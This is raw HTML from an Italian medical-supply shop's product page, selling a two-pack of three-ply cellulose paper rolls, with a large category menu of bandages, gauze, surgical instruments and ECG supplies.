                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani">
                <span itemprop="name">Carta - Lenzuolini - Asciugamani</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/633-asciugamani-bobine">
                <span itemprop="name">Asciugamani &amp; Bobine</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/asciugamani-bobine/688-bobina-maxi-resistent-3-veli-cellulosa.html">
                <span itemprop="name">Bobina maxi resistent, 3 veli di cellulosa - 2 pezzi</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/asciugamani-bobine/688-bobina-maxi-resistent-3-veli-cellulosa.html"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/288-large_default/bobina-maxi-resistent-3-veli-cellulosa.jpg" alt="Bobina maxi resistent, 3 veli di cellulosa - 2 pezzi" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/288-large_default/bobina-maxi-resistent-3-veli-cellulosa.jpg" data-zoom-image="https://www.medicalmono.it/288-large_default/bobina-maxi-resistent-3-veli-cellulosa.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/288-medium_default/bobina-maxi-resistent-3-veli-cellulosa.jpg"
                        data-image-large-src="https://www.medicalmono.it/288-large_default/bobina-maxi-resistent-3-veli-cellulosa.jpg"
                        src="https://www.medicalmono.it/288-home_default/bobina-maxi-resistent-3-veli-cellulosa.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-688">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/288-large_default/bobina-maxi-resistent-3-veli-cellulosa.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-688 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/288-large_default/bobina-maxi-resistent-3-veli-cellulosa.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/288-home_default/bobina-maxi-resistent-3-veli-cellulosa.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">Bobina maxi resistent, 3 veli di cellulosa - 2 pezzi</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="47.14">47,14 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-688" itemprop="description"><h2><span style="color:#218e53;">Bobina maxi resistent - Dettagli</span></h2>
<p>Bobine di colore blu composte da <strong>3 veli di pura cellulosa microincollata</strong>. <br />Altezza della bobina: <strong>37 cm</strong>. <br />Peso: <strong>4,3 kg l’una</strong>.<br /> Confezione da <strong>due bobine</strong>.<br />Idonee al contatto con gli alimenti.</p></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="688" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
      <p class="h6 product-discounts-title">sconti per quantità</p>
    
      <table class="table-product-discounts">
        <thead>
        <tr>
          <th>Quantità</th>
          <th>Sconto</th>
          <th>Prezzo</th>
        </tr>
        </thead>
        <tbody>
        
                  <tr data-discount-type="percentage" data-discount="3" data-discount-quantity="6">
            <td>6</td>
            <td>3%</td>
                          <td>45,73 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="5" data-discount-quantity="11">
            <td>11</td>
            <td>5%</td>
                          <td>44,78 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="10" data-discount-quantity="31">
            <td>31</td>
            <td>10%</td>
                          <td>42,43 €</td>
                      </tr>
                </tbody>
      </table>
    
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="688" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

